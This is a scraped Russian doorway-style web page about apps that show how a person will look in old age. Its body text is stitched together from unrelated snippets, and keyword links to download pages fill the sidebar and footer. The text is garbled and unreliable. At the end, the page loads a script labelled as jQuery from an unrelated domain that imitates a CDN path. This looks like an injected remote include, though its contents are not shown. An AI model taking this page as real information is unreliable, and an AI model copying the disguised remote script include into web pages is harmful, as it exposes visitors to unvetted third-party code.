

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-kak-ty-budesh-vyglyadet-v-starosti.html
body_size: 2961
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как ты будешь выглядеть в старости - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как ты будешь выглядеть в старости</h2>
                            </header>
                            <p>· Поэтому многим уже сейчас интересно как они будут выглядеть в старости скажем – через двадцать или тридцать лет. Если раньше это казалось безумной и невыполнимой идеей, то сейчас это стало золотой жилой для многих. Даже в старости, будешь ли ты молода сердцем? Узнай прямо сейчас! Нажми сюда. 
Хм … да …. Фото ребенка выглядит действительно мило. Фото в старости, наверное, как-то преукрашено. А вот фото в качестве мужчины лучше вообще не комментировать. Ну да ладно, зато приложение доставляет массу удовольствия. Как я буду выглядеть в старости Для чего нужен этот сайт? Мы предлагаем уникальный сервис - узнайте как вы будете смотреться в старости , посмотрите · Многие хотят узнать о том, как они будут выглядеть в старости, лет этак через 20, 30, 40 и т.д. Особенно интересуются этим вопросом конечно же девушки :) Можно ли заглянуть в будущее и попытаться. · Как замедлить время? Как не спешить? Почему в старости время ускоряется? Агрессия ко времени - Duration: 11:12. 
· Смотрим, как я буду выглядеть в старости. Видео не для слабонервных полюбому, потому что даже Чужой. Портал in20years — нечто вроде виртуальной машины времени. Загрузив на него свою фотографию, вы сможете получить представление о том, как будете выглядеть через 20 лет. Как я буду выглядеть в старости, лицо в старости, старое лицо Теперь Вам надо закачать свое фото. Выберите пожалуйста фотографию, где ваше лицо крупным планом, этом поможет выстроить модель правильней. Посмотреть на себя в старости можно на сайте In20years.com. Этот бесплатный сервис "состарит" вашу внешность с учетом выбранного числа лет и склонности к вредным привычкам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-bluestacks-platnaya-ili-net.html">Bluestacks платная или нет</a></li>
                                <li><a href="ok3ztz-kak-pravilno-delat-manualnyy-massazh.html">Как правильно делать мануальный массаж</a></li>
                                <li><a href="ok3ztz-hel-fulton-programmirovanie-na-yazyke-ruby-pdf.html">Хэл фултон программирование на языке ruby pdf</a></li>
                                <li><a href="ok3ztz-skayrim-mody-astrid.html">Скайрим моды астрид</a></li>
                                <li><a href="ok3ztz-pereadresaciya-zvonka-na-drugoy-nomer.html">Переадресация звонка на другой номер</a></li>
                                <li><a href="ok3ztz-skachat-poker-stove.html">Скачать покер стове</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-film-boycovaya-rybka-skachat.html">Фильм бойцовая рыбка скачать</a></li>
                                            <li><a href="ok3ztz-skachat-knigu-koreckogo-vremya-mechey.html">Скачать книгу корецкого время мечей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-super-hit-skachat.html">Супер хит скачать</a></li>
                                            <li><a href="ok3ztz-shablon-svadebnyh-golubey.html">Шаблон свадебных голубей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-luchi-v-stekle-lilita-ozolinya.html">Лучи в стекле лилита озолиня</a></li>
                                            <li><a href="ok3ztz-his-radeon-hd-6770-drayver-skachat.html">His radeon hd 6770 драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-besplatno-knigu-feyskultura-aleny-rossoshinskoy.html">Скачать бесплатно книгу фейскультура алены россошинской</a></li>
                                            <li><a href="ok3ztz-minusovka-na-pesnyu-ani-lorak-zabiray.html">Минусовка на песню ани лорак забирай</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
